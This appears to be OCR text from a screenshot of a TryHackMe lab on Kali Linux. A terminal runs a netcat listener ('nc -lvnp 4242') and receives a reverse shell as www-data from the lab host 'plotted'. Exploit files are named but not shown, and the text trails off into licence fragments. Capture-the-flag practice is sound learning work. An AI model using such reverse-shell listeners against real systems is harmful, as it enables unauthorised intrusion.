 主页
linux架构
Ubuntu 64 位
Windows 7 x64
Windows Server 2008 R2 x64
Windows Server 2012
Windows 10 x64
Penetrat
1 2 3 4
2
4
tryhackme
File Edit View Go Help
kali Desktop tryhackr
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
50244.py
dalonglong.c
2 files: 10.6 KiB (10,873 bytes),
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.13.36.128] from (UNKNOWN) [10.10.119.215] 44694
Linux plotted 5.4.0-89-generic #100-Ubuntu SMP Fri Sep 24 14:50:10 UTC 2021 x
86_64 x86_64 x86_64 GNU/Linux
17:12:22 up 1:40, 0 users, load average: 0.25, 1.26, 1.99
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
l responsibi
no liabilit
able to you,
modify
as
nse along
on, Inc.,
l responsibi
not accepta